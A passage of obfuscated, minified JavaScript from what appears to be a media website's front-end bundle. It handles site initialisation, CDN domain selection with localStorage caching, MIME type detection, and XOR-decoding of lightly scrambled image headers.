_0x281e9c['value']=!0x0;}catch(_0x31d5df){console['error'](_0xe484a1['juJZG'],_0x31d5df),_0x281e9c['value']=!0x0;}finally{_0xa45273['value']=!0x1;}};async function _0x53d5e3(){try{console['log'](_0xe484a1['oOcnT'],_0x3b3a68['fullPath']),_0x125990['value']=!0x0,await _0xe484a1['DrzoW'](_0xf271f8),_0x3ebb81['value']||(await _0xe484a1['hMBCZ'](_0xcd4d22),_0xe484a1['eHKpF'](_0x3089dd),await _0x28c7bb['init']());}finally{_0x125990['value']=!0x1;}}async function _0xf271f8(){console['log'](_0xe484a1['ERzDx']),_0x3ebb81['value']=!0x1,_0x23ec82['value']=!0x0;try{const _0x5d672b=await _0xe484a1['gYTzn'](st);_0xe484a1['EYLkn'](Ue,_0x5d672b)||(_0x3ebb81['value']=!0x0);}catch(_0x8eb63a){console['error'](_0xe484a1['diLqG'],_0x8eb63a),_0x3ebb81['value']=!0x0;}finally{_0x23ec82['value']=!0x1;}}async function _0x250595(){await _0xe484a1['sBFst'](_0xf271f8),_0x3ebb81['value']||await _0xe484a1['weNeB'](_0xcd4d22);}function _0x3089dd(){var _0x22e38a,_0x28f8af,_0x2bd03b,_0x151278,_0x1a2d84;_0xe484a1['weNeB'](We),_0xe484a1['EtcNU'](_0x4e636e,_0xe484a1['OXKbo'](_0x22e38a=_0x3f6b70['value']['siteConfig'],null)?void 0x0:_0x22e38a['siteName']),_0xe484a1['aNjIj'](_0x2bd03b=document['querySelector'](_0xe484a1['hOnKm']),null)||_0x2bd03b['setAttribute'](_0xe484a1['IAICc'],_0xe484a1['khhYG'](_0x28f8af=_0x3f6b70['value']['siteConfig'],null)?void 0x0:_0x28f8af['siteDescription']),_0x3f6b70['value']['channelLandStatisticsCode']&&_0xe484a1['EtcNU'](be,_0x3f6b70['value']['channelLandStatisticsCode']),_0xe484a1['VGePB'](_0x151278=_0x3f6b70['value']['siteConfig'],null)&&_0x151278['analyticsCode']&&_0xe484a1['HRXMz'](be,_0xe484a1['gpdBf'](_0x1a2d84=_0x3f6b70['value']['siteConfig'],null)?void 0x0:_0x1a2d84['analyticsCode']);}return{'init':_0x53d5e3,'navigationInit':_0x250595,'initIndexData':_0xcd4d22,'indexData':_0x3f6b70,'initLoading':_0x125990,'indexDataLoading':_0xa45273,'isIndexDataError':_0x281e9c,'tabBarList':_0x1c2a6e,'optimizeApi':_0xf271f8,'apiOptimizing':_0x23ec82,'isOptimizeError':_0x3ebb81};});var j=(_0x346a8f=>(_0x346a8f['REQUEST']='request',_0x346a8f['HTML_TAG']='html_tag',_0x346a8f))(j||{});const je=_0x483bb2('domain',()=>{const _0x132aa6={'CuFyb':function(_0x2d6e6d,_0x5cf616){return _0x2d6e6d==_0x5cf616;},'NPKdU':function(_0x406728,_0x191388){return _0x406728>_0x191388;},'bytVa':function(_0x4a49f0,_0x25dfb0){return _0x4a49f0-_0x25dfb0;},'inmLj':function(_0x5a67c6,_0x1df204){return _0x5a67c6*_0x1df204;},'rQUUA':'域名缓存过期，已清除','cpXwi':'域名已缓存:\x20','GhKJI':',\x20过期时间:\x20','xTFGc':'域名失败:','toyve':function(_0x13725b,_0xd89ff7){return _0x13725b===_0xd89ff7;},'jMzvu':'unknown','oGojM':function(_0x1067bb,_0x51d9ac){return _0x1067bb+_0x51d9ac;},'wYuPS':'png','kfiZo':'jpg','wRgwi':'jpeg','wyWQS':'gif','tGVRr':'webp','RovjL':'bmp','Sdrzl':'svg','zormW':'avif','jnRBy':'mp4','EpjHc':'webm','FCboC':'ogg','bUcPU':'m3u8','vVgUk':'mov','UsNRY':'mkv','HoKNj':'image','iGLDy':'video','RtQhL':'.m3u8','nvkzC':function(_0x2d6a96,_0x186cb2){return _0x2d6a96+_0x186cb2;},'msZaa':function(_0x4b7cde,_0x432ee5,_0x592a15){return _0x4b7cde(_0x432ee5,_0x592a15);},'vpTTN':function(_0x25f7e4,_0xdad7aa){return _0x25f7e4||_0xdad7aa;},'ltiWg':function(_0x27cf9a,_0x1196aa){return _0x27cf9a(_0x1196aa);},'PqbOY':function(_0x339e9d,_0x8a972b){return _0x339e9d===_0x8a972b;},'ElFaM':function(_0x49691a,_0x1afd0f){return _0x49691a(_0x1afd0f);},'KjHNh':'src','aEYwH':function(_0x55e3ad){return _0x55e3ad();},'tsLZi':function(_0x3173e3){return _0x3173e3();},'tpUjq':'?_t=','bgUgB':function(_0x504e7d){return _0x504e7d();},'aFXKa':'auto','byfdQ':'loadedmetadata','AnAMX':'error','ZNsxl':function(_0x5c1559,_0x3bdf83){return _0x5c1559(_0x3bdf83);},'ACAty':function(_0x2ec70f,_0x1c66cd){return _0x2ec70f(_0x1c66cd);},'GStHX':'为单条线路，直接使用域名:','XPJpe':'条线路，检查缓存','dIhDt':function(_0x2075da,_0x1842e0){return _0x2075da(_0x1842e0);},'lRwNf':'域名缓存:','uRhLN':'缓存域名可用，直接使用:','FkwiO':'缓存域名不可用，重新选优','KYzfQ':'开始并发选优','RGGxk':'选优完成，最优域名:','uKJBl':function(_0x2657a2,_0x5c839e,_0x469dee,_0x5b2c29){return _0x2657a2(_0x5c839e,_0x469dee,_0x5b2c29);},'nREbo':'域名选优失败:','pGhHK':'域名选优失败，使用默认','xTaNI':'域名:','nyZXj':function(_0x71fc20,_0x51a650){return _0x71fc20>_0x51a650;},'OnbjZ':function(_0x336300,_0x1fc018,_0x54be85){return _0x336300(_0x1fc018,_0x54be85);},'axcgk':'所有类型域名选优完成','ucdfI':'域名选优过程失败:','JRcju':function(_0x264957){return _0x264957();},'kjQPP':function(_0x1988c8,_0x139716){return _0x1988c8(_0x139716);}},_0xfc8a4b=_0x132aa6['aEYwH'](te),_0x31a171=_0x132aa6['ACAty'](_0x597bec,()=>{var _0x34f337;return(_0x132aa6['CuFyb'](_0x34f337=_0xfc8a4b['indexData'],null)?void 0x0:_0x34f337['cdnReplaceConfig'])||{'cdnTypes':{},'typeNames':{}};}),_0x14c913=_0x132aa6['kjQPP'](_0x3c3f42,new Map()),_0xcd34e6=_0x5657b8=>_0x14c913['value']['get'](_0x5657b8)||null;function _0x501d6b(_0x3b86e8){try{const _0x2959c0=localStorage['getItem'](q);if(!_0x2959c0)return null;const _0x37ec98=JSON['parse'](_0x2959c0),_0x7bce20=_0x37ec98[_0x3b86e8];return _0x7bce20?_0x132aa6['NPKdU'](_0x132aa6['bytVa'](Date['now'](),_0x7bce20['timestamp']),_0x132aa6['inmLj'](_0x7bce20['expireTime'],0x3e8))?(delete _0x37ec98[_0x3b86e8],localStorage['setItem'](q,JSON['stringify'](_0x37ec98)),console['log'](''['concat'](_0x3b86e8,_0x132aa6['rQUUA'])),null):_0x7bce20:null;}catch(_0x13edc0){return localStorage['removeItem'](q),null;}}function _0x50b7a1(_0x1d3ee3,_0x4cf1f2,_0x561ff7){try{const _0x5d2cd3=localStorage['getItem'](q)||'{}',_0x3beb71=JSON['parse'](_0x5d2cd3);_0x3beb71[_0x1d3ee3]={'domain':_0x4cf1f2['domain'],'loadType':_0x4cf1f2['loadType'],'timestamp':Date['now'](),'expireTime':F['domainCacheExpireTime'],'domainCount':_0x561ff7},localStorage['setItem'](q,JSON['stringify'](_0x3beb71)),console['log'](''['concat'](_0x1d3ee3,_0x132aa6['cpXwi'])['concat'](_0x4cf1f2['domain'],_0x132aa6['GhKJI'])['concat'](F['domainCacheExpireTime'],'秒'));}catch(_0x13a4ba){console['error']('缓存'['concat'](_0x1d3ee3,_0x132aa6['xTFGc']),_0x13a4ba);}}function _0x4f6e66(_0x4a669e){const _0x14d346=_0x4a669e['split']('?')[0x0]['split']('#')[0x0],_0x272fc9=_0x14d346['lastIndexOf']('.');if(_0x132aa6['toyve'](_0x272fc9,-0x1))return _0x132aa6['jMzvu'];const _0x490425=_0x14d346['slice'](_0x132aa6['oGojM'](_0x272fc9,0x1))['toLowerCase'](),_0xcb2a16=new Set([_0x132aa6['wYuPS'],_0x132aa6['kfiZo'],_0x132aa6['wRgwi'],_0x132aa6['wyWQS'],_0x132aa6['tGVRr'],_0x132aa6['RovjL'],_0x132aa6['Sdrzl'],_0x132aa6['zormW']]),_0x1992b0=new Set([_0x132aa6['jnRBy'],_0x132aa6['EpjHc'],_0x132aa6['FCboC'],_0x132aa6['bUcPU'],_0x132aa6['vVgUk'],_0x132aa6['UsNRY'],'ts']);return _0xcb2a16['has'](_0x490425)?_0x132aa6['HoKNj']:_0x1992b0['has'](_0x490425)?_0x132aa6['iGLDy']:_0x132aa6['jMzvu'];}function _0x2b1dee(_0x5ec900){return _0x5ec900['split']('?')[0x0]['split']('#')[0x0]['toLowerCase']()['endsWith'](_0x132aa6['RtQhL']);}function _0x19257e(_0x163b71,_0x472697){const _0x16336e=_0x163b71['endsWith']('/')?_0x163b71['slice'](0x0,-0x1):_0x163b71,_0x3bb016=_0x472697['startsWith']('/')?_0x472697:'/'['concat'](_0x472697);return _0x132aa6['nvkzC'](_0x16336e,_0x3bb016);}const _0x340fb1=async(_0x3bc483,_0x38475f)=>{const _0x4e13c1=_0x132aa6['msZaa'](_0x19257e,_0x3bc483,_0x132aa6['vpTTN'](_0x38475f,'/'));try{return await _0x11ae5b['get'](_0x4e13c1,{'timeout':0x7d0,'validateStatus':_0x2e4def=>_0x2e4def>=0xc8}),{'domain':_0x3bc483,'loadType':j['REQUEST']};}catch(_0x59e6b6){const _0x55a9ce=_0x132aa6['ltiWg'](_0x4f6e66,_0x4e13c1);try{if(_0x132aa6['PqbOY'](_0x55a9ce,_0x132aa6['HoKNj'])){if(await _0x132aa6['ltiWg'](_0x2167f3,_0x4e13c1))return{'domain':_0x3bc483,'loadType':j['HTML_TAG']};}else{if(_0x132aa6['PqbOY'](_0x55a9ce,_0x132aa6['iGLDy'])){if(_0x132aa6['ltiWg'](_0x2b1dee,_0x4e13c1)){if(await _0x132aa6['ElFaM'](_0x50af39,_0x4e13c1))return{'domain':_0x3bc483,'loadType':j['HTML_TAG']};}else{if(await _0x132aa6['ltiWg'](_0x44bdc8,_0x4e13c1))return{'domain':_0x3bc483,'loadType':j['HTML_TAG']};}}}}catch(_0x122092){}throw _0x59e6b6;}};function _0x2167f3(_0x5f4659){const _0x4b3adc={'oRqpg':_0x132aa6['KjHNh'],'tCTFf':function(_0xc79ddc){return _0x132aa6['aEYwH'](_0xc79ddc);},'ALklQ':function(_0x1dab8a,_0x5d3e0d){return _0x132aa6['ElFaM'](_0x1dab8a,_0x5d3e0d);},'XrQYI':function(_0x3066d1){return _0x132aa6['tsLZi'](_0x3066d1);},'vCJnv':function(_0x5076d9,_0xbf936d){return _0x132aa6['ElFaM'](_0x5076d9,_0xbf936d);},'jGGKD':_0x132aa6['tpUjq']};return new Promise(_0x2a62bd=>{const _0x2915aa={'vXqnU':function(_0xe696d6){return _0x4b3adc['XrQYI'](_0xe696d6);},'lYsXX':function(_0x31f67d,_0x4b6e58){return _0x4b3adc['ALklQ'](_0x31f67d,_0x4b6e58);}};let _0x59f15b=new Image();const _0x5d3124=()=>{_0x59f15b&&(_0x59f15b['onload']=null,_0x59f15b['onerror']=null,_0x59f15b['removeAttribute'](_0x4b3adc['oRqpg']),_0x59f15b=null);};if(!_0x59f15b){_0x4b3adc['vCJnv'](_0x2a62bd,!0x1);return;}_0x59f15b['onload']=()=>{_0x2915aa['vXqnU'](_0x5d3124),_0x2915aa['lYsXX'](_0x2a62bd,!0x0);},_0x59f15b['onerror']=()=>{_0x4b3adc['tCTFf'](_0x5d3124),_0x4b3adc['ALklQ'](_0x2a62bd,!0x1);},_0x59f15b['src']=''['concat'](_0x5f4659,_0x4b3adc['jGGKD'])['concat'](Date['now']());});}function _0x44bdc8(_0x4600d6){const _0x52a1c6={'sDNdH':_0x132aa6['KjHNh'],'cwpnj':function(_0x3b9aa3){return _0x132aa6['bgUgB'](_0x3b9aa3);},'zOWhx':function(_0x466fd3,_0x2ad207){return _0x132aa6['ltiWg'](_0x466fd3,_0x2ad207);},'RDeSL':function(_0x1245e5,_0x1e6e81){return _0x132aa6['ltiWg'](_0x1245e5,_0x1e6e81);},'mrKim':_0x132aa6['iGLDy'],'nkCMF':_0x132aa6['aFXKa'],'nNrKp':_0x132aa6['byfdQ'],'MXVpS':_0x132aa6['AnAMX'],'NrqvP':_0x132aa6['tpUjq']};return new Promise(_0x344869=>{const _0x22a30e={'TtPuG':function(_0x4adf1b){return _0x52a1c6['cwpnj'](_0x4adf1b);},'pZdfu':function(_0x256110,_0x280b34){return _0x52a1c6['zOWhx'](_0x256110,_0x280b34);},'nfMrw':function(_0x46d3e3,_0x1cd72b){return _0x52a1c6['RDeSL'](_0x46d3e3,_0x1cd72b);}},_0x392971=document['createElement'](_0x52a1c6['mrKim']);_0x392971['preload']=_0x52a1c6['nkCMF'];const _0x54ea03=()=>{_0x392971['removeAttribute'](_0x52a1c6['sDNdH']),_0x392971['load'](),_0x392971['remove']();};_0x392971['addEventListener'](_0x52a1c6['nNrKp'],()=>{_0x22a30e['TtPuG'](_0x54ea03),_0x22a30e['pZdfu'](_0x344869,!0x0);}),_0x392971['addEventListener'](_0x52a1c6['MXVpS'],()=>{_0x22a30e['TtPuG'](_0x54ea03),_0x22a30e['nfMrw'](_0x344869,!0x1);}),_0x392971['src']=''['concat'](_0x4600d6,_0x52a1c6['NrqvP'])['concat'](Date['now']());});}function _0x50af39(_0x380de2){const _0xd19b97={'yXaaN':function(_0x26c405,_0x409dab){return _0x132aa6['ACAty'](_0x26c405,_0x409dab);}};return new Promise(_0x4170be=>{const _0x3da4f2={'Giire':function(_0x415129,_0x1c6e1c){return _0x132aa6['ZNsxl'](_0x415129,_0x1c6e1c);}};if(_0x4fc881['isSupported']()){const _0x548152=document['createElement'](_0x132aa6['iGLDy']),_0x58f8f3=new _0x4fc881();_0x58f8f3['loadSource'](''['concat'](_0x380de2,_0x132aa6['tpUjq'])['concat'](Date['now']())),_0x58f8f3['attachMedia'](_0x548152),_0x58f8f3['on'](_0x4fc881['Events']['MANIFEST_PARSED'],()=>{_0xd19b97['yXaaN'](_0x4170be,!0x0),_0x58f8f3['destroy']();}),_0x58f8f3['on'](_0x4fc881['Events']['ERROR'],()=>{_0x3da4f2['Giire'](_0x4170be,!0x1),_0x58f8f3['destroy']();});}else _0x132aa6['ACAty'](_0x4170be,!0x1);});}const _0x128e1a=async(_0x538c62,_0x23e832)=>{try{if(!_0x23e832['domains']||_0x132aa6['PqbOY'](_0x23e832['domains']['length'],0x0))return null;const _0x27f53d=_0x23e832['domains']['length'],_0x2c17a9=_0x31a171['value']['typeNames'][_0x538c62]||_0x538c62;if(_0x132aa6['PqbOY'](_0x27f53d,0x1)){const _0x3d08a1=_0x23e832['domains'][0x0];console['log'](''['concat'](_0x2c17a9,_0x132aa6['GStHX']),_0x3d08a1);const _0xd25d99={'type':_0x538c62,'domain':_0x3d08a1,'name':_0x2c17a9,'loadType':_0x23e832['defaultLoadType']};return _0x14c913['value']['set'](_0x538c62,_0xd25d99),_0xd25d99;}console['log'](''['concat'](_0x2c17a9,'有')['concat'](_0x27f53d,_0x132aa6['XPJpe']));const _0x196131=_0x132aa6['dIhDt'](_0x501d6b,_0x538c62);if(_0x196131){console['log']('发现'['concat'](_0x2c17a9,_0x132aa6['lRwNf']),_0x196131['domain']);try{const _0x40726d=await _0x132aa6['msZaa'](_0x340fb1,_0x196131['domain'],_0x23e832['monitorUrl']);console['log'](''['concat'](_0x2c17a9,_0x132aa6['uRhLN']),_0x40726d['domain']);const _0x5e239e={'type':_0x538c62,'domain':_0x40726d['domain'],'name':_0x2c17a9,'loadType':_0x40726d['loadType']};return _0x14c913['value']['set'](_0x538c62,_0x5e239e),_0x5e239e;}catch(_0x59fceb){console['log'](''['concat'](_0x2c17a9,_0x132aa6['FkwiO']));}}console['log'](''['concat'](_0x2c17a9,_0x132aa6['KYzfQ']));const _0x40fd96=_0x23e832['domains']['map'](_0xaf7359=>_0x340fb1(_0xaf7359,_0x23e832['monitorUrl'])),_0x2c6786=await Promise['any'](_0x40fd96);console['log'](''['concat'](_0x2c17a9,_0x132aa6['RGGxk']),_0x2c6786['domain'],'('['concat'](_0x2c6786['loadType'],')')),_0x132aa6['uKJBl'](_0x50b7a1,_0x538c62,_0x2c6786,_0x27f53d);const _0x43c766={'type':_0x538c62,'domain':_0x2c6786['domain'],'name':_0x2c17a9,'loadType':_0x2c6786['loadType']};return _0x14c913['value']['set'](_0x538c62,_0x43c766),_0x43c766;}catch(_0x3c056d){console['error'](''['concat'](_0x538c62,_0x132aa6['nREbo']),_0x3c056d);const _0xc1a13c=_0x23e832['domains'][0x0];if(_0xc1a13c){const _0x117edd={'type':_0x538c62,'domain':_0xc1a13c,'name':_0x31a171['value']['typeNames'][_0x538c62]||_0x538c62,'loadType':_0x23e832['defaultLoadType']};return _0x14c913['value']['set'](_0x538c62,_0x117edd),console['log'](_0x132aa6['pGhHK']['concat'](_0x31a171['value']['typeNames'][_0x538c62]||_0x538c62,_0x132aa6['xTaNI']),_0xc1a13c),_0x117edd;}return null;}},_0x1b5887=_0x2f8f61=>_0x14c913['value']['get'](_0x2f8f61)||null,_0x5b3e8d=async _0x23ecf2=>{const _0x586098=_0x31a171['value']['cdnTypes'][_0x23ecf2];return _0x586098?await _0x132aa6['msZaa'](_0x128e1a,_0x23ecf2,_0x586098):null;},_0x1547f1=_0x145cb1=>{for(const [_0x59aec3,_0x580e74]of _0x14c913['value']){const _0x575f56=new RegExp('^'['concat'](_0x59aec3,'/'));if(_0x575f56['test'](_0x145cb1)){const _0x196bdf=_0x580e74['domain']['endsWith']('/')?_0x580e74['domain']:''['concat'](_0x580e74['domain'],'/');return{'url':_0x145cb1['replace'](_0x575f56,_0x196bdf),'domain':_0x580e74};}}return{'url':_0x145cb1,'domain':null};},_0x5ab2bf=async()=>{try{const _0x440d04=[];for(const [_0x5f5661,_0x223b6c]of Object['entries'](_0x31a171['value']['cdnTypes']))_0x223b6c&&_0x223b6c['domains']&&_0x132aa6['nyZXj'](_0x223b6c['domains']['length'],0x0)&&_0x440d04['push'](_0x132aa6['OnbjZ'](_0x128e1a,_0x5f5661,_0x223b6c));const _0x3a80ed=await Promise['allSettled'](_0x440d04);return console['log'](_0x132aa6['axcgk'],_0x14c913['value']),_0x3a80ed;}catch(_0x36c3d3){return console['error'](_0x132aa6['ucdfI'],_0x36c3d3),[];}};return{'cdnData':_0x31a171,'bestDomains':_0x14c913,'getBestDomainByResourceType':_0xcd34e6,'selectBestDomainsForAllTypes':_0x5ab2bf,'getBestDomainByType':_0x1b5887,'reselectBestDomainForType':_0x5b3e8d,'replaceCdnUrl':_0x1547f1,'init':async()=>{await _0x132aa6['JRcju'](_0x5ab2bf);}};}),Ce=0x177,ht=0x258;function k(_0x48aa78){const _0x11ed6f={'RfdFq':function(_0x429e3e,_0x38e676){return _0x429e3e===_0x38e676;},'XtVLk':function(_0x1d5310,_0x374258,_0x491767){return _0x1d5310(_0x374258,_0x491767);},'OfioU':function(_0x4f263a,_0x4c6c6a){return _0x4f263a/_0x4c6c6a;},'wwlmp':function(_0x36bafc,_0x53cc45){return _0x36bafc*_0x53cc45;},'IwXBy':function(_0x145d8f,_0x480bc4){return _0x145d8f*_0x480bc4;},'pCmfo':function(_0x408fd9,_0x377b5e){return _0x408fd9>_0x377b5e;},'PZgur':'min','OBsBS':'max','sloIX':'vw,\x20','krjGH':'px)'};if(_0x11ed6f['RfdFq'](_0x48aa78,0x0))return _0x48aa78;const _0x17c1ed=_0x11ed6f['XtVLk'](_0x3c88d6,_0x11ed6f['OfioU'](_0x11ed6f['wwlmp'](_0x48aa78,0x64),Ce),0x3),_0x1cfd4e=_0x11ed6f['XtVLk'](_0x3c88d6,_0x11ed6f['OfioU'](_0x11ed6f['IwXBy'](_0x48aa78,ht),Ce),0x3),_0x5c009a=_0x11ed6f['pCmfo'](_0x48aa78,0x0)?_0x11ed6f['PZgur']:_0x11ed6f['OBsBS'];return''['concat'](_0x5c009a,'(')['concat'](_0x17c1ed,_0x11ed6f['sloIX'])['concat'](_0x1cfd4e,_0x11ed6f['krjGH']);}async function mt(_0x5e5287){const _0x3d87c9={'rkbmQ':function(_0x40b2b0,_0x3ec331){return _0x40b2b0(_0x3ec331);},'sjnjd':'加载失败:\x20'},_0x4ef362=await _0x3d87c9['rkbmQ'](fetch,_0x5e5287);if(!_0x4ef362['ok'])throw new Error(_0x3d87c9['sjnjd']['concat'](_0x4ef362['status'],'\x20')['concat'](_0x4ef362['statusText']));return await _0x4ef362['arrayBuffer']();}function pt(_0x498895,_0x49646b){const _0xe694bb=new Blob([_0x498895],{'type':_0x49646b});return URL['createObjectURL'](_0xe694bb);}function vt(_0x2451a8){const _0x20a3f6={'UwwqM':'image/png','bCGno':'image/jpeg','RpTSr':'image/gif','sEjCD':'image/webp','JhZoh':'image/svg+xml','NNlkh':'image/bmp','KKNyL':'image/x-icon','gRDUR':'image/tiff','dqsHD':'image/avif','zcdPh':'image/heic','BNWAD':'image/heif','Wmttn':'image/vnd.adobe.photoshop','RTzAy':'image/x-raw','NeZQZ':function(_0x1f877f,_0x4fc656){return _0x1f877f==_0x4fc656;},'wHEHV':'getMimeTypeFromUrl\x20error','cYExL':function(_0x18b754,_0x401e51){return _0x18b754==_0x401e51;}};var _0x4c4ae5,_0x5d63df,_0x1ef4ce;const _0x33213e={'png':_0x20a3f6['UwwqM'],'jpg':_0x20a3f6['bCGno'],'jpeg':_0x20a3f6['bCGno'],'gif':_0x20a3f6['RpTSr'],'webp':_0x20a3f6['sEjCD'],'svg':_0x20a3f6['JhZoh'],'bmp':_0x20a3f6['NNlkh'],'ico':_0x20a3f6['KKNyL'],'tif':_0x20a3f6['gRDUR'],'tiff':_0x20a3f6['gRDUR'],'avif':_0x20a3f6['dqsHD'],'heic':_0x20a3f6['zcdPh'],'heif':_0x20a3f6['BNWAD'],'psd':_0x20a3f6['Wmttn'],'raw':_0x20a3f6['RTzAy']};try{const _0x345a02=(_0x20a3f6['NeZQZ'](_0x4c4ae5=new URL(_0x2451a8)['pathname']['split']('.')['pop'](),null)?void 0x0:_0x4c4ae5['toLowerCase']())||'';return _0x33213e[_0x345a02]||_0x20a3f6['UwwqM'];}catch(_0x862a20){console['error'](_0x20a3f6['wHEHV'],_0x862a20);const _0x3b1af4=(_0x20a3f6['cYExL'](_0x1ef4ce=_0x20a3f6['NeZQZ'](_0x5d63df=_0x2451a8['split']('.'),null)?void 0x0:_0x5d63df['pop'](),null)?void 0x0:_0x1ef4ce['toLowerCase']())||'';return _0x33213e[_0x3b1af4]||_0x20a3f6['UwwqM'];}}function Ie(_0xe5cd0b){const _0xf810cb={'TLYht':function(_0xe027d9,_0x4ac311){return _0xe027d9 instanceof _0x4ac311;},'TmCbm':function(_0x396efe,_0x50ecb2){return _0x396efe<_0x50ecb2;},'xLGcb':function(_0x3b43c1,_0x4b6276){return _0x3b43c1===_0x4b6276;},'OiIVf':function(_0xb74b91,_0xf7642){return _0xb74b91>=_0xf7642;},'NhkdI':function(_0x139f7c,_0xb07f52){return _0x139f7c===_0xb07f52;},'Ktzcy':function(_0x3d4ffd,_0x454ace){return _0x3d4ffd===_0x454ace;},'wVPBc':function(_0x241b3f,_0x2b2e63){return _0x241b3f===_0x2b2e63;},'zoTYl':function(_0x58e774,_0x5ad3e8){return _0x58e774===_0x5ad3e8;},'Hnrsl':function(_0x3955f7,_0x307585){return _0x3955f7===_0x307585;},'uIIhO':function(_0x4d8178,_0x22a9e){return _0x4d8178===_0x22a9e;},'tRnpj':function(_0x480486,_0x259b21){return _0x480486>=_0x259b21;},'smcHm':function(_0x3003d7,_0x3d9225){return _0x3003d7===_0x3d9225;},'SSMiI':function(_0x1ce583,_0x22fb36){return _0x1ce583===_0x22fb36;},'RRfWa':function(_0x293db1,_0x145a6c){return _0x293db1===_0x145a6c;},'vVhyv':function(_0x2e2c44,_0x32b50f){return _0x2e2c44===_0x32b50f;},'idmNy':function(_0x5172aa,_0x3c7481){return _0x5172aa>=_0x3c7481;},'nDnez':function(_0xd1b530,_0x2c6a36){return _0xd1b530!==_0x2c6a36;},'kgHLp':function(_0x31cb42,_0x40f63e){return _0x31cb42>_0x40f63e;},'rvXBF':'ftypavif','Bgwsl':function(_0x179675,_0x43dadf){return _0x179675>_0x43dadf;},'XTOKg':'ftypheic','RHASJ':'ftypmif1','hEesh':'ftypheif','JOsKu':function(_0x1450bd,_0x13e957){return _0x1450bd===_0x13e957;},'nNEsE':function(_0xb68444,_0x5d89e3){return _0xb68444===_0x5d89e3;},'VORgL':function(_0x280225,_0x3e8989){return _0x280225===_0x3e8989;}},_0x20bcef=_0xf810cb['TLYht'](_0xe5cd0b,ArrayBuffer)?new Uint8Array(_0xe5cd0b):_0xe5cd0b;if(_0xf810cb['TmCbm'](_0x20bcef['length'],0x4))return!0x1;if(_0xf810cb['xLGcb'](_0x20bcef[0x0],0xff)&&_0xf810cb['xLGcb'](_0x20bcef[0x1],0xd8)&&_0xf810cb['xLGcb'](_0x20bcef[0x2],0xff)||_0xf810cb['OiIVf'](_0x20bcef['length'],0x8)&&_0xf810cb['xLGcb'](_0x20bcef[0x0],0x89)&&_0xf810cb['NhkdI'](_0x20bcef[0x1],0x50)&&_0xf810cb['Ktzcy'](_0x20bcef[0x2],0x4e)&&_0xf810cb['NhkdI'](_0x20bcef[0x3],0x47)&&_0xf810cb['NhkdI'](_0x20bcef[0x4],0xd)&&_0xf810cb['wVPBc'](_0x20bcef[0x5],0xa)&&_0xf810cb['zoTYl'](_0x20bcef[0x6],0x1a)&&_0xf810cb['xLGcb'](_0x20bcef[0x7],0xa)||_0xf810cb['xLGcb'](_0x20bcef[0x0],0x47)&&_0xf810cb['Hnrsl'](_0x20bcef[0x1],0x49)&&_0xf810cb['xLGcb'](_0x20bcef[0x2],0x46)&&_0xf810cb['uIIhO'](_0x20bcef[0x3],0x38)||_0xf810cb['xLGcb'](_0x20bcef[0x0],0x42)&&_0xf810cb['NhkdI'](_0x20bcef[0x1],0x4d)||_0xf810cb['tRnpj'](_0x20bcef['length'],0xc)&&_0xf810cb['smcHm'](_0x20bcef[0x0],0x52)&&_0xf810cb['Ktzcy'](_0x20bcef[0x1],0x49)&&_0xf810cb['SSMiI'](_0x20bcef[0x2],0x46)&&_0xf810cb['RRfWa'](_0x20bcef[0x3],0x46)&&_0xf810cb['smcHm'](_0x20bcef[0x8],0x57)&&_0xf810cb['vVhyv'](_0x20bcef[0x9],0x45)&&_0xf810cb['uIIhO'](_0x20bcef[0xa],0x42)&&_0xf810cb['SSMiI'](_0x20bcef[0xb],0x50))return!0x0;const _0x44b93a=[0x3c,0x3f,0x78,0x6d,0x6c],_0x3801e9=[0x3c,0x73,0x76,0x67];let _0x312c18=!0x0;if(_0xf810cb['idmNy'](_0x20bcef['length'],_0x44b93a['length'])){for(let _0x32f514=0x0;_0xf810cb['TmCbm'](_0x32f514,_0x44b93a['length']);_0x32f514++)if(_0xf810cb['nDnez'](_0x20bcef[_0x32f514],_0x44b93a[_0x32f514])){_0x312c18=!0x1;break;}if(_0x312c18)return!0x0;}if(_0x312c18=!0x0,_0xf810cb['tRnpj'](_0x20bcef['length'],_0x3801e9['length'])){for(let _0x115763=0x0;_0xf810cb['TmCbm'](_0x115763,_0x3801e9['length']);_0x115763++)if(_0xf810cb['nDnez'](_0x20bcef[_0x115763],_0x3801e9[_0x115763])){_0x312c18=!0x1;break;}if(_0x312c18)return!0x0;}if(_0xf810cb['kgHLp'](_0x20bcef['length'],0xc)&&new TextDecoder()['decode'](_0x20bcef['slice'](0x4,0xc))['includes'](_0xf810cb['rvXBF']))return!0x0;if(_0xf810cb['Bgwsl'](_0x20bcef['length'],0xc)){const _0x21729a=new TextDecoder()['decode'](_0x20bcef['slice'](0x4,0xc));if(_0x21729a['includes'](_0xf810cb['XTOKg'])||_0x21729a['includes'](_0xf810cb['RHASJ'])||_0x21729a['includes'](_0xf810cb['hEesh']))return!0x0;}return _0xf810cb['vVhyv'](_0x20bcef[0x0],0x38)&&_0xf810cb['JOsKu'](_0x20bcef[0x1],0x42)&&_0xf810cb['nNEsE'](_0x20bcef[0x2],0x50)&&_0xf810cb['VORgL'](_0x20bcef[0x3],0x53);}function ft(_0x64a065,_0x4cfa38=0x12){const _0x2d4ca4={'FCOyW':function(_0x347e7e,_0x1d13a7){return _0x347e7e instanceof _0x1d13a7;},'xcejY':function(_0x2851ff,_0x79f780){return _0x2851ff(_0x79f780);},'grEGF':function(_0x4c0b99,_0x37d117){return _0x4c0b99<_0x37d117;},'qBLDd':function(_0x29a6dc,_0x4dfd99){return _0x29a6dc^_0x4dfd99;},'yywNR':function(_0x3aac05,_0x3ea983){return _0x3aac05(_0x3ea983);}},_0x2d87c2=new Uint8Array(_0x2d4ca4['FCOyW'](_0x64a065,ArrayBuffer)?_0x64a065:_0x64a065['buffer']);if(_0x2d4ca4['xcejY'](Ie,_0x2d87c2))return new Uint8Array(_0x2d87c2);const _0x459fc9=new Uint8Array(_0x2d87c2['length']);_0x459fc9['set'](_0x2d87c2);for(let _0x72efa8=0x0;_0x2d4ca4['grEGF'](_0x72efa8,Math['min'](0x9,_0x2d87c2['length']));_0x72efa8++)_0x459fc9[_0x72efa8]=_0x2d4ca4['qBLDd'](_0x2d87c2[_0x72efa8],_0x4cfa38);return _0x2d4ca4['yywNR'](Ie,_0x459fc9)?_0x459fc9:new Uint8Array(_0x2d87c2);}var 